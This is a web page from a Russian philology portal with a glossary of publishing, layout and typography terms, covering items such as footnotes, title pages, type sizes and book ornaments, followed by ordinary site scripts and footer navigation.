            <p>Примечание, включающее мелкие разъяснения, размещенные непосредственно за текстом, к которому они относятся</p>
            <p><strong>*Подстрочное примечание*</strong></p>
            <p>Примечание, содержащее сведения, необходимые по ходу чтения, помещенное внизу полосы, под строками основного текста и отделенное от них пробелом с линейкой или без нее</p>
            <p><strong>*Затекстовое примечание*</strong></p>
            <p>Примечание, помещаемое в конце основного текста издания или крупной его части</p>
            <p><strong>*Сноска*</strong></p>
            <p>Элемент аппарата издания, содержащий вспомогательный текст пояснительного или справочного характера (библиографические ссылки, примечания, перекрестные ссылки), помещаемый внизу полосы и снабженный для связи с текстом знаком сноски - соответствующим цифровым номером или астериском</p>
            <p><strong>*Выноска*</strong></p>
            <p>Элемент аппарата издания, содержащий затекстовое примечание или затекстовую библиографическую ссылку и связанный с основным тестом знаком - порядковым номером или астериском</p>
            <p><strong>*Ссылка*</strong></p>
            <p>Элемент аппарата издания, содержащий указания на источник, в котором разъясняются или уточняются сведения, приводимые в основном тексте издания</p>
            <p><strong>*Внутритекстовая ссылка*</strong></p>
            <p>Ссылка, помещаемая внутри основного текста издания</p>
            <p><strong>*Подстрочная ссылка*</strong></p>
            <p>Ссылка, помещаемая в сноске</p>
            <p><strong>*Затекстовая ссылка*</strong></p>
            <p>Ссылка, помещаемая в выноске</p>
            <p><strong>*Перекрестная ссылка*</strong></p>
            <p>Внутритекстовая или подстрочная ссылка, связывающая фрагменты основного текста издания, в которых содержатся разъясняющие и дополняющие друг друга сведения</p>
            <p><strong>*Отсылка*</strong></p>
            <p>Ссылка, содержащая указание, в каком месте текста издания можно найти необходимые сведения</p>
            <p><strong>*Библиографическая ссылка*</strong></p>
            <p>Ссылка, содержащая библиографическую запись, в которой приводятся сведения об упоминаемом, цитируемом или рекомендуемом произведении</p>
            <p><strong>*Вспомогательный указатель*</strong></p>
            <p>Составная часть аппарата издания, которая обеспечивает поиск необходимых сведений, заключенных в издании, и представляет собой упорядоченный по какому-либо принципу перечень объектов, имен, терминов и пр. с соответствующими ссылками. Примечание: По характеру группировки материала различаются Алфавитный, Систематический (Иерархический), Хронологический, Нумерационный вспомогательные указатели</p>
            <p><strong>*Экстензо; Абреже*</strong></p>
            <p>Составная часть аппарата издания, представляющая собой краткое изложение содержания раздела произведения и помещаемая между его заголовком и текстом</p>
            <p><strong>*Оглавление*</strong></p>
            <p>Составная часть аппарата издания, содержащая перечень заголовков разделов, глав и других структурных единиц текста издания с указанием страниц, на которых размещается каждая из них</p>
            <p><strong>*Содержание*</strong></p>
            <p>Составная часть аппарата сборника или моноиздания, содержащая перечень заголовков публикуемых произведений или разделов, с указанием фамилий авторов (если сборник не авторский) и начальных страниц</p>
            <p><strong>*Резюме*</strong></p>
            <p>Элемент аппарата научного журнала или сборника, содержащий главные положения и выводы статьи и помещаемый обычно в ее конце</p>
            <p><strong>*Список иллюстраций*</strong></p>
            <p>Составная часть аппарата издания, содержащая перечень иллюстраций, помещенных в издании, с их кратким описанием и указанием страниц, где они расположены</p>
            <p><strong>*Список сокращений*</strong></p>
            <p>Составная часть аппарата издания, содержащая перечень сокращений, принятых для данного издания, с их расшифровкой</p>
            <p><strong>*Выходные сведения*</strong></p>
            <p>Составная часть аппарата издания, содержащая совокупность данных, всесторонне характеризующих издание и предназначенных для информирования потребителей, библиографической обработки и статистического учета изданий. Примечание: Состав, место расположения выходных сведений и требования к ним определены ГОСТ 7.4</p>
            <p><strong>*Автор*</strong></p>
            <p>Лицо, создавшее произведение науки, литературы, искусства. Примечание: В случаях, указанных законодательством, автором может выступать юридическое лицо (предприятие, учреждение, организация)</p>
            <p><strong>*Авторский коллектив*</strong></p>
            <p>Коллектив лиц, совместно создавших произведение(я)</p>
            <p><strong>*Соавтор*</strong></p>
            <p>Один из авторов произведения, созданного совместно несколькими авторами или авторским коллективом</p>
            <p><strong>*Псевдоним*</strong></p>
            <p>Условное вымышленное имя (фамилия), которым автор подписывает произведение</p>
            <p><strong>*Составитель*</strong></p>
            <p>Специалист или коллектив специалистов, собирающий, систематизирующий и/или обрабатывающий какие-либо материалы для включения их в издание</p>
            <p><strong>*Заглавие*</strong></p>
            <p>Название издания/произведения, помещаемое перед началом его текста в утвержденном автором или установленном в последнем прижизненном издании виде</p>
            <p><strong>*Основное заглавие*</strong></p>
            <p>Заглавие, отражающее содержание издания, помещаемое первым и выделяемое художественно-полиграфическим способом</p>
            <p><strong>*Другое заглавие*</strong></p>
            <p>Заглавие, содержащее сведения, уточняющие или поясняющие основное заглавие</p>
            <p><strong>*Параллельное заглавие*</strong></p>
            <p>Основное заглавие, данное на другом языке или в другой графике</p>
            <p><strong>*Общее заглавие*</strong></p>
            <p>Заглавие многотомного или сериального издания, указанное на всех томах/выпусках, а также заглавие сборника</p>
            <p><strong>*Частное заглавие*</strong></p>
            <p>Заглавие отдельного тома/выпуска многотомного или сериального издания, или его части, отличающееся от общего заглавия</p>
            <p><strong>*Выходные данные*</strong></p>
            <p>Составная часть выходных сведении, включающая данные о месте выпуска издания, имени издателя и годе выпуска издания</p>
            <p><strong>*Библиографическая полоска*</strong></p>
            <p>Составная часть выходных сведений периодического (кроме газет) или продолжающегося издания, которая содержит основные сведения, достаточные для идентификации данного выпуска/тома/номера издания и включает сокращенное заглавие издания, год выпуска, номер тома/выпуска, число страниц, место выпуска - при наличии изданий с одинаковым заглавием, выходящих в разных местах</p>
            <p><strong>*Классификационные индексы; Шифры хранения издания*</strong></p>
            <p>Условные буквенно-цифровые обозначения, входящие в состав выходных сведений и включающие индекс Универсальной десятичной классификации (УДК), индекс библиотечно- библиографической классификации (ББК), авторский знак, код Государственного Рубрикатора научно-технической информации</p>
            <p><strong>*Авторский знак*</strong></p>
            <p>Условное буквенно-цифровое обозначение фамилии автора или первого слова заглавия издания. Примечание: Авторский знак устанавливается по "Авторским таблицам" Л.Б. Хавкиной</p>
            <p><strong>*Международный стандартный номер книги; ISBN*</strong></p>
            <p>Идентификационный код регистрационного характера, проставляемый на книгах и состоящий из аббревиатуры ISBN - Международный стандартный книжный номер (рус.), "International Standard Book Number" (англ.) - и десяти цифр, обозначающих идентификаторы страны, издательства и книги. Примечание. Применение международного стандартного но- мера книги определяет ГОСТ 7.53</p>
            <p><strong>*Международный стандартный номер сериального издания; ISSN*</strong></p>
            <p>Идентификационный код регистрационного характера, проставляемый на сериальных изданиях и состоящий из аббревиатуры ISSN - Международный стандартный номер сериальных изданий (рус.), "International Standard Serial Number" (англ.) - и восьми цифр. Примечание. Применение международного стандартного номера сериального издания определяет ГОСТ 7.56</p>
            <p><strong>*Знак охраны авторского права; Знак копирайта*</strong></p>
            <p>Знак, который указывает на то, что произведение и/или другие части издания охраняются авторским правом, и обозначен латинской буквой "С", заключенной в окружность, именем обладателя авторского права и годом первого выпуска в свет</p>
            <p><strong>*Выпускные данные*</strong></p>
            <p>Составная часть выходных сведений, включающая следующие данные: номер лицензии на издательскую деятельность и дату ее выдачи; дату подписания издания в печать; формат бумаги и долю листа; гарнитуру шрифта основного текста; способ печати, объем издания в условно-печатных и учетно-издательских листах; тираж; номер заказа полиграфического предприятия; имя и почтовый адрес издателя; название полиграфического предприятия и его почтовый адрес</p>
            <p><strong>*Надвыпускные данные*</strong></p>
            <p>Составная часть выходных сведений, размещаемая непосредственно над выпускными данными и включающая данные об авторе(ах), составителе(ях), заглавие издания, данные о специалистах, работавших над подготовкой издания, а также указание вида издания по целевому назначению</p>
            <p><strong>*Штриховой код; Штрих-код*</strong></p>
            <p>Код международной ассоциации товарной нумерации (EAN), который используется для маркировки изданий с целью контроля за его качеством и реализацией, и состоит из ISBN/ISSN и цифр 978/977, представленных в виде чередования темных и светлых полос разной ширины, содержащих данные о стране-изготовителе, издателе и самом издании</p>
            <p><strong>*Сигнет*</strong></p>
            <p>Фирменный знак, эмблема издательства, типографии или серии, воспроизводимый в издании на авантитуле, титульном листе, обложке или переплете</p>
            <p><strong>*Издательская марка*</strong></p>
            <p>Фирменный знак, эмблема издателя или издательства, в котором часто символически отра- жается специфика его издательской деятельности</p>
            <p><strong>*Серийная марка; Серийная эмблема*</strong></p>
            <p>Фирменный знак серии, который помещается на каждом из входящих в нее выпусков</p>
            <p><strong>*Типографская марка*</strong></p>
            <p>Фирменный знак типографии, где было отпечатано издание</p>
            <p><strong>*Список опечаток*</strong></p>
            <p>Перечень ошибок, замеченных в сигнальном экземпляре издания, с указанием страницы и строки, где ошибка найдена, а также верного написания</p>
            <h4>Издательско-полиграфическое оформление издания</h4>
            <p><strong>*Архитектоника издания*</strong></p>
            <p>Общее построение издания, представляющее собой объемно-пространственное выражение логического соподчинения всех текстовых и изобразительных элементов издания</p>
            <p><strong>*Пропорции издания*</strong></p>
            <p>Соотношение размеров ширины, высоты и толщины издания, устанавливаемое в зависимости от функциональных особенностей издания и художественного стиля времени</p>
            <p><strong>*Книжное убранство*</strong></p>
            <p>Совокупность книжных украшений. Примечание: Книжное украшение представляет собой изображение, используемое для художественного оформления издания с декоративной целью</p>
            <p><strong>*Композиция издания*</strong></p>
            <p>Визуальная организация текстовых и изобразительных элементов внутри издания, придающая ему единство и цельность</p>
            <h4>Оформление текста издания</h4>
            <p><strong>*Шрифт наборный*</strong></p>
            <p>Комплект знаков, используемый для набора текста</p>
            <p><strong>*Гарнитура шрифта*</strong></p>
            <p>Семейство начертаний, объединенных общностью рисунка и имеющих определенное название</p>
            <p><strong>*Емкость шрифта*</strong></p>
            <p>Характеристика гарнитуры шрифта, зависящая от плотности шрифта и определяемая количеством знаков, помещаемых в строке данного формата</p>
            <p><strong>*Кегль (кегель) шрифта*</strong></p>
            <p>Размер шрифта, соответствующий расстоянию между верхней и нижней гранями литеры, измеряемому в пунктах. Примечание: Различают кегли: Бриллиант (3 п.), Диамант (4 п.), 28 Перл (5 п.), Нонпарель (6 п.). Миньон (7 п.), Петит (8 п.), Боргес (9 п.). Корпус (10 п.). Цицеро (12 п.), Миттель (14 п.), Терция (16 п.), Текст (20 п.)</p>
            <p><strong>*Начертание шрифта*</strong></p>
            <p>Каждое видоизменение наборного шрифта, входящего в состав одной гарнитуры. Примечание: Начертания шрифта различаются: по плотности (Узкое, Нормальное, Широкое), по насыщенности (Светлое, Полужирное, Жирное), по наклону (Прямое, Курсивное, Наклонное)</p>
            <p><strong>*Курсив*</strong></p>
            <p>Начертание наборного шрифта, имеющее наклон очка букв и в некоторой степени имитирующее рукописный шрифт</p>
            <p><strong>*Капитель*</strong></p>
            <p>Шрифт наборный, в котором буквы по высоте равны строчным, но имеют рисунок прописных</p>
            <p><strong>*Выделение текста*</strong></p>
            <p>Особое полиграфическое оформление фрагментов текста (фраз, отдельных слов, букв, знаков) по сравнению с принятым для этого текста</p>
            <p><strong>*Шрифтовые выделения текста*</strong></p>
            <p>Выделения текста с помощью набора шрифтом иного начертания, чем шрифт основного текста, но того же кегля и гарнитуры или шрифтом более мелкого либо крупного кегля, шрифтом других гарнитур и т.п.</p>
            <p><strong>*Нешрифтовые выделения текста*</strong></p>
            <p>Выделения текста с помощью втяжки, отбивки, разрядки, подчеркивания, отчеркивания линейками, заключение в рамку с использованием различных линеек, печатание другим цветом или по цветной плашке и др. способами</p>
            <p><strong>*Новострочие*</strong></p>
            <p>Прием логического членения текста на полосе набора, выражающийся в выделении с новой строки самостоятельных единиц текста</p>
            <p><strong>*Абзацный отступ*</strong></p>
            <p>Обозначение начала абзаца с помощью левосторонней втяжки его начальной строки</p>
            <p><strong>*Обратный абзацный отступ*</strong></p>
            <p>Обозначение начала абзаца с помощью левосторонней втяжки всех строк абзаца, кроме первой, остающейся полноформатной</p>
            <p><strong>*Втяжка*</strong></p>
            <p>Способ нешрифтового выделения ряда строк в тексте путем их набора меньшим, чем текст издания в целом, форматом</p>
            <p><strong>*Отбивка*</strong></p>
            <p>Способ нешрифтового выделения текста путем увеличения пробелов между отдельными фрагментами текста или элементами полосы набора</p>
            <p><strong>*Разрядка*</strong></p>
            <p>Способ нешрифтового выделения текста путем увеличения межбуквенного пробела в словах</p>
            <p><strong>*Пагинация*</strong></p>
            <p>Порядковая нумерация страниц/полос/столбцов или отдельных элементов (таблиц, иллюстраций и т.д.) издания</p>
            <h4>Оформление страницы</h4>
            <p><strong>*Страница*</strong></p>
            <p>Одна из сторон книжного листа, на которой размещена полоса набора</p>
            <p><strong>*Композиция страницы*</strong></p>
            <p>Построение пространства страницы, образуемого соотношением полос набора и полей страницы</p>
            <p><strong>*Пропорции страницы*</strong></p>
            <p>Соотношение ширины и высоты страницы издания</p>
            <p><strong>*Поля страницы*</strong></p>
            <p>Незапечатанные участки вокруг полосы на странице, размеры которых определяются разницей форматов полосы и издания, а также положением полосы. Примечание: Каждая страница имеет четыре поля: Верхнее (или Головочное), Нижнее, Наружное (или Переднее) и Внутреннее (или Корешковое)</p>
            <p><strong>*Нумерованная страница*</strong></p>
            <p>Страница, входящая в общую пагинацию издания</p>
            <p><strong>*Ненумерованная страница*</strong></p>
            <p>Страница, не входящая в общую пагинацию издания</p>
            <p><strong>*Начальная страница*</strong></p>
            <p>Страница с начальной полосой набора</p>
            <p><strong>*Спусковая страница*</strong></p>
            <p>Страница со спуском на полосе</p>
            <p><strong>*Рядовая страница*</strong></p>
            <p>Страница, имеющая полноформатную полосу единообразного оформления и составляющая большую часть объема издания</p>
            <p><strong>*Концевая страница*</strong></p>
            <p>Страница с концевой полосой набора</p>
            <p><strong>*Воката*</strong></p>
            <p>Чистая страница, используемая в издании в композиционно-ритмических целях</p>
            <p><strong>*Фронтиспис*</strong></p>
            <p>Иллюстрация, помещаемая на левой странице разворота с титульным листом</p>
            <p><strong>*Шмуцтитул; Добавочный титул*</strong></p>
            <p>Структурный элемент издания, представляющий собой отдельный лист или страницу с заглавием произведения или крупных рубрик, эпиграфами, иллюстрациями, книжными украшениями</p>
            <p><strong>*Разворот*</strong></p>
            <p>Две смежные страницы раскрытого издания, являющиеся единым композиционным целым</p>
            <p><strong>*Титулатура*</strong></p>
            <p>Совокупность титульных листов в издании</p>
            <p><strong>*Титульный лист; Титул*</strong></p>
            <p>Страница издания, на которой размещаются выходные сведения</p>
            <p><strong>*Композиция титульного листа*</strong></p>
            <p>Расположение элементов выходных сведений на титульном листе</p>
            <p><strong>*Оборот титульного листа; Оборот титула*</strong></p>
            <p>Оборотная сторона титульного листа, на которой размещаются некоторые элементы выходных сведений (например, знак охраны авторского права, (ISBN)</p>
            <p><strong>*Концевой титульный лист; Колофон*</strong></p>
            <p>Последняя страница издания с его выпускными данными</p>
            <p><strong>*Авантитул; "Выходной лист"; Фортитул*</strong></p>
            <p>Первая страница издания, расположенная перед титульным листом и содержащая обычно издательскую марку, эпиграф, посвящение, надзаголовочные данные, выходные данные</p>
            <p><strong>*Одинарный титульный лист*</strong></p>
            <p>Титульный лист, состоящий из титульной страницы и оборота титула</p>
            <p><strong>*Основной титульный лист*</strong></p>
            <p>Лицевая сторона одинарного титульного листа или правая сторона разворотного титульного листа, которая содержит все наиболее существенные для издания или его части выходные сведения и является основным источником для составления библиографического описания</p>
            <p><strong>*Двойной титульный лист*</strong></p>
            <p>Титульный лист, размещенный на развороте</p>
            <p><strong>*Разворотный титульный лист*</strong></p>
            <p>Двойной титульный лист, на каждой из двух страниц которого располагается определенная группа выходных сведений</p>
            <p><strong>*Контртитул*</strong></p>
            <p>Левая страница разворотного титульного листа, на которой приводятся сведения об издании в целом или воспроизводится титульный лист издания, послужившего оригиналом для перевода</p>
            <p><strong>*Распашной титульный лист*</strong></p>
            <p>Двойной титульный лист, композиционно составляющий единое целое, где текстовые и/или изобразительные элементы начинаются на левой странице разворота, а заканчиваются на правой</p>
            <p><strong>*Главный титульный ли" т Общий титульный лист*</strong></p>
            <p>Титульный лист в многотомных, продолжающихся или серийных изданиях, на котором помещаются выходные сведения издания в целом</p>
            <p><strong>*Дополнительный титульный лист*</strong></p>
            <p>Левая страница разворота титульного листа, на которой размещается главный титульный лист, контртитул или параллельный титульный лист, а также лист, следующий за основным титульным листом или предшествующий ему</p>
            <p><strong>*Параллельный титульный лист*</strong></p>
            <p>Дополнительный титульный лист с выходными сведениями, повторенными на языке, отличном от языка основного текста издания. Примечание: В многоязычном издании - каждый титульный лист с выходными сведениями, повторенными на одном из языков основного текста издания</p>
            <p><strong>*Совмещенный титульный лист*</strong></p>
            <p>Спусковая страница, над текстом которой размешают совокупность основных сведений титульного листа</p>
            <p><strong>*Сборный титульный лист*</strong></p>
            <p>Титульный(е) лист(ы) вместе с оборотом(ами) и всеми страницами, предшествующими титульному(ым) листу(ам)</p>
            <p><strong>*Полоса набора*</strong></p>
            <p>Площадь на странице издания, где размешается набор текста и/или иллюстрации</p>
            <p><strong>*Композиция полосы набора*</strong></p>
            <p>Построение полосы набора из составляющих ее элементов в соответствии с заданным форматом</p>
            <p><strong>*Текстовая полоса*</strong></p>
            <p>Полоса, содержащая только текст</p>
            <p><strong>*Иллюстрационная полоса*</strong></p>
            <p>Полоса, содержащая только иллюстрацию(й)</p>
            <p><strong>*Смешанная полоса*</strong></p>
            <p>Полоса, включающая и текст, и иллюстрации</p>
            <p><strong>*Начальная полоса*</strong></p>
            <p>Первая текстовая или смешанная полоса издания или его части</p>
            <p><strong>*Концевая полоса*</strong></p>
            <p>Последняя текстовая или смешанная полоса издания или его части, обычно заполненная не до конца</p>
            <p><strong>*Спуск на полосе*</strong></p>
            <p>Отступ от верхнего края полосы набора до начала строк текста на начальной странице издания, его разделов и др. структурных частей, который может быть заполнен заголовками и книжными украшениями</p>
            <p><strong>*Оборка*</strong></p>
            <p>Часть полосы набора, имеющая суженный формат, для заверстки сбоку иллюстрации или таблицы</p>
            <p><strong>*Фонарик Боковик Маргиналия*</strong></p>
            <p>Заголовок или изображение, расположенные на поле страницы, вне полосы набора</p>
            <p><strong>*Форточка*</strong></p>
            <p>Заголовок или инициал, расположенные у оборки первого абзаца текста</p>
            <p><strong>*Колонка Столбец*</strong></p>
            <p>Часть полосы, которая состоит из строк текста одного формата, образующих вертикальный ряд и отделенных от другой(их) колонки(ок) средником с линейкой или без нее</p>
            <p><strong>*Начальная колонка*</strong></p>
            <p>Первая колонка издания или его части</p>
            <p><strong>*Концевая колонка*</strong></p>
            <p>Последняя колонка издания или его части, обычно заполненная текстом не до конца</p>
            <p><strong>*Строка*</strong></p>
            <p>Часть наборного текста определенного формата, расположенная на одной горизонтальной линии и служащая элементом полосы/колонки</p>
            <p><strong>*Начальная строка*</strong></p>
            <p>Первая строка абзаца</p>
            <p><strong>*Абзацная строка Красная строка(2)*</strong></p>
            <p>Начальная строка с абзацным отступом</p>
            <p><strong>*Тупая строка*</strong></p>
            <p>Начальная строка без абзацного отступа</p>
            <p><strong>*Концевая строка*</strong></p>
            <p>Последняя строка абзаца</p>
            <p><strong>*Полная строка*</strong></p>
            <p>Строка полного формата</p>
            <p><strong>*Неполная строка*</strong></p>
            <p>Строка размером меньше формата полосы</p>
            <p><strong>*Висячая строка*</strong></p>
            <p>Начальная строка абзаца, завершающая полосу, или концевая неполная строка абзаца, начинающая полосу, недопустимые по традиционным правилам верстки</p>
            <p><strong>*Красная строка (1)*</strong></p>
            <p>Строка, выключенная по центральной оси полосы или колонки. Примечание: С красной строки обычно набирают заголовки, формулы</p>
            <p><strong>*Пробел*</strong></p>
            <p>Незапечатанный промежуток между оттисками с печатающих элементов полосы набора</p>
            <p><strong>*Апрош Межсловный пробел*</strong></p>
            <p>Пробел, отделяющий одно слово от другого</p>
            <p><strong>*Межбуквенный пробел*</strong></p>
            <p>Незапечатанные промежутки между буквенными знаками</p>
            <p><strong>*Интерлиньяж (1) Межстрочный пробел*</strong></p>
            <p>Пробел между нижней и верхней линиями смежных строк</p>
            <p><strong>*Интерлиньяж (2)*</strong></p>
            <p>В фотонаборе расстояние между верхними или нижними линиями двух смежных строк текста</p>
            <p><strong>*Средник*</strong></p>
            <p>Пробел, разделяющий колонки набора при многоколонной верстке</p>
            <p><strong>*Колонтитул*</strong></p>
            <p>Помещаемый на каждой странице элемент аппарата издания, помогающий читателю ориентироваться в содержании текста на странице</p>
            <p><strong>*Одноступенчатый колонтитул*</strong></p>
            <p>Колонтитул с одинаковыми или однотипными данными на каждой странице разворота</p>
            <p><strong>*Двухступенчатый колонтитул*</strong></p>
            <p>Колонтитул с разными данными на правой и левой страницах разворота</p>
            <p><strong>*Постоянный колонтитул*</strong></p>
            <p>Колонтитул с неменяющимися данными</p>
            <p><strong>*Переменный колонтитул*</strong></p>
            <p>Колонтитул с меняющимися по мере перехода от одной статьи (раздела) к другой данными &nbsp</p>
            <p><strong>*Колонцифра*</strong></p>
            <p>Элемент аппарата издания, представляющий собой цифру, обозначающую порядковый номер страницы или столбца и помещаемую на верхнем, нижнем или боковом поле страницы</p>
            <p><strong>*Колонлинейка*</strong></p>
            <p>Горизонтальная рисованная или наборная линейка, устанавливаемая вверху или внизу полосы для отделения колонтитула, колонцифры от текста или для украшения</p>
            <p><strong>*Сигнатура*</strong></p>
            <p>Порядковый номер печатного листа, проставляемый в левом нижнем углу на первой странице с нормой и на третьей странице со звездочкой</p>
            <p><strong>*Норма*</strong></p>
            <p>Сведения, помещаемые вместе с сигнатурой в левом нижнем углу первой страницы каждой книжной тетради и служащие для облегчения контроля при брошюровочных процессах</p>
            <h4>Книжные украшения</h4>
            <p><strong>*Заставка*</strong></p>
            <p>Украшение с изображением сюжетно-тематического или орнаментального характера, помещаемое вверху начальной страницы издания или его структурной части</p>
            <p><strong>*Концовка*</strong></p>
            <p>Украшение с изображением сюжетно-тематического или орнаментального характера, помещаемое на концевой странице издания или его структурной части</p>
            <p><strong>*Инициал Буквица*</strong></p>
            <p>Первая прописная буква текста издания или его структурной части увеличенного размера, наборная или рисованная/гравированная, в виде изображения, часто включающего сложную орнаментально-декоративную или сюжетную композицию</p>
            <p><strong>*Миниатюра книжная*</strong></p>
            <p>Иллюстрация в рукописной книге</p>
            <p><strong>*Виньетка*</strong></p>
            <p>Украшение в виде небольшого графического изображения сюжетно-тематического или орнаментального характера, помещаемое на переплете, обложке, на начальной и концевой полосе</p>
            <p><strong>*Картуш*</strong></p>
            <p>Виньетка овальной или круглой формы с пустым пространством в середине, куда помещаются надписи, эмблемы и др. изображения</p>
            <p><strong>*Орнамент*</strong></p>
            <p>Украшение в виде узора, характеризующееся ритмически упорядоченным расположением повторяющихся изобразительных элементов</p>
          </div>
          <script type="text/javascript">
          <!--
                                                        
                                                        $(document).ready(function(){
                                                        function autoScrollTo(el) {
                                                        var top = $("#" + el).offset().top;
                                                        $("html, body").animate({ scrollTop: top }, 1000);
                                                        }
                                                        
                                                        var article_content = document.getElementById('article_content'),
                                                        structure_block = document.getElementById('structure_block');
                                                        headers = article_content.querySelectorAll("h2, h3, h4, h5, h6");
                                                        
                                                        $(headers).each(function(ix, node){
                                                        var link_id = 'headers-' + ix;
                                        var link = '<li class="' + node.tagName + '"><a href="#" rel="' + link_id + '">' + node.innerText + '<\/a><\/li>';
                                                        $('#structure_block ul').append(link);
                                                        node.setAttribute('id', link_id);
                                                        });
                                                        $('#structure_block a').on('click', function(){
                                                        var link_id = $(this).attr('rel');
                                                        console.log($('#' + link_id).offset().top);
                                                        autoScrollTo(link_id);
                                                        });
                                                        if (headers.length > 0) {
                                                        $(structure_block).show();
                                                        }
                                                        });
                                                        
                                                -->
          </script>
          <p class="tags"><img src="/images/calendar.png">07.03.2016, 34659 просмотров.</p>

      </div>
    </div>
  
  <footer class="footer-block">
    <div class="top-part">
      <div class="hidden-print">
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/184/" title="Введение в издательское дело и редактирование">Введение в издательское дело и редактирование</a>
            </li>
            <li>
              <a href="/155/" title="Диалектология">Диалектология</a>
            </li>
            <li>
              <a href="/336/" title="Информационно-аналитическая деятельность">Информационно-аналитическая деятельность</a>
            </li>
            <li>
              <a href="/140/" title="История мировой литературы">История мировой литературы</a>
            </li>
            <li>
              <a href="/197/" title="Кодикология">Кодикология</a>
            </li>
            <li>
              <a href="/137/" title="Литературоведение и теория литературы">Литературоведение и теория литературы</a>
            </li>
            <li>
              <a href="/146/" title="Редактирование. Общий курс">Редактирование. Общий курс</a>
            </li>
            <li>
              <a href="/147/" title="Риторика и речевая культура">Риторика и речевая культура</a>
            </li>
            <li>
              <a href="/semantika/" title="Семантика">Семантика</a>
            </li>
            <li>
              <a href="/142/" title="Теория и практика полемики">Теория и практика полемики</a>
            </li>
            <li>
              <a href="/192/" title="Управление информационным содержанием (контентом) Интернет-ресурсов">Управление информационным содержанием (контентом) Интернет-ресурсов</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/149/" title="Введение в теорию коммуникации">Введение в теорию коммуникации</a>
            </li>
            <li>
              <a href="/165/" title="Веб-редактирование и типографика">Веб-редактирование и типографика</a>
            </li>
            <li>
              <a href="/159/" title="Избранные копипасты">Избранные копипасты</a>
            </li>
            <li>
              <a href="/150/" title="История России">История России</a>
            </li>
            <li>
              <a href="/337/" title="Компьютерная лингвистика">Компьютерная лингвистика</a>
            </li>
            <li>
              <a href="/154/" title="Основы филологии">Основы филологии</a>
            </li>
            <li>
              <a href="/166/" title="Русский язык и культура речи">Русский язык и культура речи</a>
            </li>
            <li>
              <a href="/148/" title="Списки рекомендованной литературы">Списки рекомендованной литературы</a>
            </li>
            <li>
              <a href="/162/" title="Стилистика и литературное редактирование">Стилистика и литературное редактирование</a>
            </li>
            <li>
              <a href="/163/" title="Текстология">Текстология</a>
            </li>
            <li>
              <a href="/164/" title="Теория и методика редактирования литературного произведения">Теория и методика редактирования литературного произведения</a>
            </li>
            <li>
              <a href="/151/" title="Устное народное творчество">Устное народное творчество</a>
            </li>
            <li>
              <a href="/160/" title="Функциональная стилистика">Функциональная стилистика</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/193/" title="Библиографоведение">Библиографоведение</a>
            </li>
            <li>
              <a href="/194/" title="Библиотековедение">Библиотековедение</a>
            </li>
            <li>
              <a href="/171/" title="Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание">Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание</a>
            </li>
            <li>
              <a href="/istoriografia/" title="Историография">Историография</a>
            </li>
            <li>
              <a href="/istoria_lingvisticheskikh_uchenii/" title="История лингвистических учений">История лингвистических учений</a>
            </li>
            <li>
              <a href="/lingvodidaktika/" title="Лингводидактика">Лингводидактика</a>
            </li>
            <li>
              <a href="/169/" title="Логика">Логика</a>
            </li>
            <li>
              <a href="/168/" title="Основы корректуры и редактирования текста">Основы корректуры и редактирования текста</a>
            </li>
            <li>
              <a href="/175/" title="Психология и педагогика">Психология и педагогика</a>
            </li>
            <li>
              <a href="/176/" title="Словарики">Словарики</a>
            </li>
            <li>
              <a href="/195/" title="Теория книговедения">Теория книговедения</a>
            </li>
            <li>
              <a href="/filigranologia/" title="Филигранология">Филигранология</a>
            </li>
            <li>
              <a href="/174/" title="Философия для любознательных ">Философия для любознательных</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/338/" title="Аналитико-синтетическая переработка информации">Аналитико-синтетическая переработка информации</a>
            </li>
            <li>
              <a href="/exlibristika/" title="Атрибуция и описание владельческих книжных знаков">Атрибуция и описание владельческих книжных знаков</a>
            </li>
            <li>
              <a href="/178/" title="История русской литературной критики">История русской литературной критики</a>
            </li>
            <li>
              <a href="/183/" title="Книгоиздательское дело. Введение в специальность">Книгоиздательское дело. Введение в специальность</a>
            </li>
            <li>
              <a href="/177/" title="Корпусная лингвистика">Корпусная лингвистика</a>
            </li>
            <li>
              <a href="/social-studies/" title="Обществознание">Обществознание</a>
            </li>
            <li>
              <a href="/osnovy_literaturnogo_redaktirovaniya/" title="Основы литературного редактирования">Основы литературного редактирования</a>
            </li>
            <li>
              <a href="/semiotika/" title="Семиотика">Семиотика</a>
            </li>
            <li>
              <a href="/slavyanskaya_philologiya/" title="Славянская филология">Славянская филология</a>
            </li>
            <li>
              <a href="/143/" title="Социология">Социология</a>
            </li>
            <li>
              <a href="/staroslavyanskii_yazyk/" title="Старославянский язык">Старославянский язык</a>
            </li>
            <li>
              <a href="/188/" title="Этнолингвистика">Этнолингвистика</a>
            </li>
            <li>
              <a href="/speller/test.html" title="Проверка правописания">Проверка правописания</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="bottom-part">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
            <div class="copyright-block">
              <p class="copyright">© Copyright 2014 - 2022. Тематический портал MyFilology.ru. Работает на HostCMS<br>
              <small>Вот это всё</small><br></p>

            </div>
<a id="back-to-top" href="#" class="off"><span class="fa-stack"><i class="fa fa-chevron-up" style=""></i></span></a>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>

 

</div></section>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
